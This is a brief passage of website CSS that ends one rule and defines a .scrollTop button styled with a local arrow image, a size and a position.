		height: 220px;
	}
}

.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}